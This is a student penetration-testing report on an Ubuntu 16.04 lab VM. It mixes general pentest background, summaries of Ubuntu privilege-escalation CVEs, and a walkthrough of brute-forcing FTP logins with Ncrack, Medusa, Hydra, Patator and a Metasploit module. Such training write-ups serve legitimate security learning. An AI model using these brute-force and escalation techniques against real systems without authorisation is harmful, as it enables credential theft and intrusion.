Penetration Test Report

Coding Dojo Ninja

Prepared by NAJD ALEID

Basic Pentesting

Ubuntu 16.04 LTS

**Penetration Testing**

A penetration test is a simulated attack to exploit weaknesses and vulnerabilities on a system, network, application, website, wireless network, or employees.

Penetration testing can consist of a variety of activities designed to simulate real-world attack scenarios against a business’ IT and physical security controls.

The ultimate goal of a penetration test is to validate the vulnerabilities identified during the scanning phase, and investigate any other avenues of penetration through reconnaissance.

Why Do You Need A Penetration Test :

Knowing about vulnerabilities is just one step toward a secure enterprise. Penetration testing is conducted to validate not only the vulnerabilities already identified but to evaluate the implementation of security controls and tools.

As sophisticated as security devices are today, almost 90% of Cyber Attacks are Caused by Human Error or Behavior.

Security misconfiguration can happen at any level of an application stack, and these are the targets of modern hackers. The only way to know that your security tools are working is to test them.

It’s considered security best practice for businesses to perform penetration tests at least 1 – 2 times per year, however, compliance requirements or major infrastructure changes may require more frequent tests.

What Are The Benefits To Security

Determining weakness in the hardware, software, or human assets of an organization in order to develop controls.

Maintaining the 3 triads of cyber security – Confidentiality, Integrity, and Availability.

Ensuring that controls which have been implemented are adequate.

Providing intelligence and insight of an organization’s security measures by understanding how it could be and likely will be attacked and what steps should be taken to secure the organization.

Improving the overall security posture of an organization.

How Much Penetration Tests Cost :

A penetration test can cost between $4,000 – $100,000 on average due to how involved the process is, the resources required to execute a successful penetration test, and the duration of time required to complete the report.

Physical Penetration Testing:

Physical penetration testing simulates a real-world threat whereby a pen tester attempts to compromise physical barriers to access a business’s infrastructure, building, systems, or employees.

Why Should You Perform A Physical Penetration Test?

Physical barriers are often an afterthought for most businesses, however, if a malicious actor is able to gain physical access to your server room then they could own your network. Imagine the impact that might have on your business, on your customers, as well as business partnerships.

The primary benefit of a physical penetration test is to expose weaknesses and vulnerabilities in physical controls (locks, barriers, cameras, or sensors) so that flaws can be quickly addressed. Through identifying these weaknesses proper mitigations can be put in place to strengthen the physical security posture.

What Are The Different Approaches To Penetration Testing:

Penetration tests differ both in their approach and in the weaknesses they attempt to exploit. The level of information provided to the pen tester will determine their approach as well as the scope of the project.

For example, will the penetration tester have knowledge of how a network is mapped, or are they required to uncover this information on their own?

The different approaches to penetration testing include:

Black Box

White Box

Gray Box

Types Of Penetration Testing

The different types of penetration testing include:

Network Services

Web Application

Client Side

Wireless

Social Engineering

Physical Penetration Testing

Each type of penetration test requires specific knowledge, methodologies, and tools to perform and should align with a specific business goal.

These goals could range from improving awareness of social engineering attacks to employees company-wide, to implementing secure code development to identify flaws in software code in real-time, or meeting regulatory or compliance obligations.

Why Should You Perform A Network Service Penetration Test

Network penetration tests should be performed to protect your business from common network-based attacks including:

Firewall Misconfiguration And Firewall Bypass

IPS/IDS Evasion Attacks

Router Attacks

DNS Level Attacks:

Zone Transfer Attacks

Switching Or Routing Based Attacks

SSH Attacks

Proxy Server Attacks

Unnecessary Open Ports Attacks

Database Attacks

Man In The Middle (MITM) Attacks

FTP/SMTP Based Attacks

Given that a network provides mission-critical services to a business, it is recommended that both internal and external network penetration tests be performed at least annually. This will provide your business with adequate coverage to protect against these attack vectors.

Executive Summary

Ubuntu 16.04 LTS end of maintenance

How will this impact my existing virtual machine (VM) instances

Your current VMs that are running Ubuntu 16.04 LTS are not affected. After April 30, 2021 you will still be able to start or stop your existing VMs that are using these images.

However, your projects might be at risk because you will be running Ubuntu 16.04 LTS VMs that are no longer supported and are not receiving security updates.

What do I need to know

After this date, the following changes take effect:

Ubuntu 16.04 LTS images will still be available but will be marked as deprecated.

What do I need to do :

If you need to create VMs that use these Ubuntu 16.04 LTS images after the end of maintenance date, make copies of the images that are available in your projects.

Evaluate and move your Compute Engine VMs to either Ubuntu 20.04 LTS or Ubuntu 18.04 LTS before April 30, 2021.

Additional information

To ensure Ubuntu 16.04 VMs not secure I install in VMWARE & BULID LAB to discover some of

vulnerability detected in system and make it under train for learn purpose

The Target of Evaluation, TOE, is a Linux-based general-purpose operating system. The TOE also includes a virtualization environment based on the Linux KVM tech- neology, where Ubuntu implements the host system for the virtual machine environ- ment and management of the virtual machines.

Vulnerability detected in Ubuntu 16.04 Kernel

vulnerability **allowed to run programs with root user privileges**, we have two other vulnerabilities that have been fixed. First of all, it was discovered that thanks to a failure in the ACC RAID controllers, an attacker could cause a general failure thanks to a DDos attack.

Secondly, **a vulnerability was detected in the TCP protocol**, which allows an attacker to arbitrarily execute code, something he could use to cause a system crash.

Clearly good reaction from the Canonical team, since they have been able to correct the Ubuntu 16.04 LTS bug very quickly, almost in record time. It is very important that companies know how to correct errors as important as this one.

It is an important bug because it also affects the server version of Ubuntu 16, .04 LTS. Therefore, an attacker could exploit this vulnerability to bring down a server or steal important data, something that no major company can afford.

The patch s**e downloads automatically if we run the command apt-get update** In our command console, a command that will update all the applications and utilities of the Ubuntu 16.04 LTS operating system.

Ubuntu's Gnome desktop could be tricked into giving root access

A vulnerability in GNOME Display Manager (gdm) could allow a standard user to create accounts with increased privileges, giving a local attacker a path to run code with administrator permissions (root).

Although certain conditions are necessary, the bug is easy to exploit. The process involves running a few simple commands in the terminal and modifying general system settings that do not require increased rights.

Add new admin

Exploiting the bug in gdm3 takes advantage of crashing the Accounts Service component, which keeps track of the users available on the system.

Besides handling the graphical display managers, gdm3 is also responsible for showing the user login interface on Unix-like operating systems.

GitHub’s security researcher Kevin Backhouse discovered a simple way to trick an already set up Ubuntu system into running the account configuration routine for a new system. This scenario requires an administrator account to set up the machine and install applications.

The researcher found that ‘gdm3’ triggered this sequence when the ‘accounts-daemon’ of the Accounts Service component was not running. A standard user should not be able to stop it.

However, Backhouse discovered two vulnerabilities in Accounts Service that caused the component to hang (CVE-2020-16127) and drop user account privileges (CVE-2020-16126), allowing a standard user to crash the daemon by sending it a delayed segmentation fault signal (kill -SIGSEGV).

The delay is necessary to give time to log out of the current session or the user is locked out.

These two vulnerabilities affect Ubuntu 20.10, Ubuntu 20.04, Ubuntu 18.04, and Ubuntu 16.04.

Ubuntu’s patch adds a function named is_in_pam_environment, which looks for a file named. pam_environment in the user’s home directory and reads it. The denial of service vulnerability works by making .pam_environment a symlink to /dev/zero. /dev/zero is a special file that doesn’t actually exist on disk. It is provided by the operating system and behaves like an infinitely long file in which every byte is zero. When is_in_pam_environment tries to read .pam_environment, it gets redirected to /dev/zero by the symlink, and then gets stuck in an infinite loop because /dev/zero is infinitely long.

Triggering it was possible by making a modification in the system Settings that did not require elevated privileges. Backhouse went with changing the language Without the Accounts Service running, gdm3 has no clue about the accounts present on the machine and provides the option to create a new one with root privileges, as in the case of a first-time setup.

This bug is now tracked as [CVE-2020-16125](https://ubuntu.com/security/notices/USN-4616-1) and rated with a high severity score of 7.2 out of 10. It affects Ubuntu 20.10, Ubuntu 20.04, and Ubuntu 18.04.

Backhouse published on Monday separate reports for these three vulnerabilities [[1](https://securitylab.github.com/advisories/GHSL-2020-202-gdm3-LPE-unresponsive-accounts-daemon), [2](https://securitylab.github.com/advisories/GHSL-2020-187-accountsservice-drop-privs-DOS)] offering technical details. He reported them to Ubuntu and GNOME maintainers on October 17, and fixes are available in the latest code

[Canonical Ubuntu 16.04 LTS Security Technical Implementation Guide](https://www.stigviewer.com/stig/canonical_ubuntu_16.04_lts/)

[Ubuntu 16.06 vulnerability](https://www.cvedetails.com/browse-by-date.php)

[Ubuntu Security](https://ubuntu.com/security/notices)

Information Gathering

The first step is to find the IP address of the target machine, which can be located using netdiscover:

Also Advanced IP Scanner

Reliable and free network scanner to analyse LAN. The program shows all network devices, gives you access to shared folders, provides remote control of computers (via RDP and Radmin), and can even remotely switch computers off. It is easy to use and runs as a portable edition. It should be the first choice for every network admin.

After specify ip target I scan ports & check with useful



**Penetration Testing of an FTP Serve**

**Brute-Force FTP**

Hackers often find fascinating files in the most ordinary of places, one of those being FTP servers. Sometimes, luck will prevail, and anonymous logins will be enabled, meaning anyone can just log in. But more often than not, a valid username and password will be required. But there are several methods to brute-force FTP credentials and gain server access.

File Transfer Protocol is a network protocol used to transfer files. It uses a client-server model in which users can connect to a server using an FTP client. Authentication takes place with a username and password, typically transmitted in plaintext, but can also support anonymous logins if available.

FTP usually runs on port 21 by default but can be configured to run on a non-standard port. It is often used in web development and can be found in pretty much any large organization where file transfer is essential.

Before we begin, let's run a simple Nmap scan on our target to make sure the FTP service is present. We will be using ubuntu as the target and Kali Linux as the attacking machine.



Great, it looks like it's up and open.

Next, let's create two text files, one for usernames and one for passwords. In a real engagement, we'd want to use files with much larger data sets, but for demonstration purposes, we'll keep these short to speed up the whole process.

Using your favorite text editor, create a file, and add a few common usernames.



Now we should be good to go.

**Ncrack**

The first tool we'll look at today is Ncrack. Simply type ncrack in the terminal to display the usage information and available options:



As you can see, there are a lot of options here, but for now, we'll stick to the basics.

We can use the -U flag to set the file containing usernames, and the -P flag to set the file containing passwords. Then, specify the service (FTP) followed by the IP address of our target.



We can see it discovered credentials for user and ftp; the multiple hits are because anonymous logins are allowed for that user, making any password a valid password.

We can also specify the port number explicitly, which is useful if a service is running on a non-default port. Using the -v flag gives us a little more information as well



Medusa

The next tool we'll explore is Medusa. Type medusa in the terminal to see the options

We need to know what modules are available before we can run the tool — use the -d option to dump all modules.



Now we can attempt to brute-force credentials. Here are the options we need to set:

-h flag specifies the host

-U flag specifies the list of usernames

-P flag specifies the list of passwords

-M flag specifies the module to use

Fire it off, and we can see it in action.



We can see it found a valid credentials.

**Hydra**

Now, let's go over Hydra. Type hydra at the command line to view syntax and options.

Adding the -h flag will give us a bit more options as well as some usage examples.





If the service isn't running on the default port, we can use the -s option to specify whatever port number it's running on.

Abort session CTRL +C . stop do not back again type // hydra -R



Other way



Once Hydra completes the attack, it shows us any logins that were discovered.

**Patator**

The next tool we'll look at is Patator. Type patator in the terminal to see the available modules



As you can see, the tool can do a lot. But since we're only concerned with FTP, we can see the help menu with the following command

That gives us module options, global options, and some syntax examples. Patator is a little more complicated than the previous tools we've covered, but it offers a ton of flexibility in return.

The biggest thing to keep in mind is that we need to set variables for the username and password files. We can accomplish that by setting user to FILE0 and password to FILE1. Next, we simply set the files to the appropriate number. Don't forget to set the host, then we're ready to go



Patator has a useful option to ignore specific parameters, meaning we can choose to display only the successful logins. Use the -x flag to ignore invalid login messages

Check (Scan) Open Ports in Linux



That makes the output a little cleaner, so it's easier to see what's going on.

Metasploit

Tool we'll use to brute-force FTP credentials is Metasploit. Launch it by typing msfconsole in the terminal. From there, we can search for any modules related to FTP using the search command.

search ftp

We want the ftp_login module, so load it with the use command

use auxiliary/scanner/ftp/ftp_login





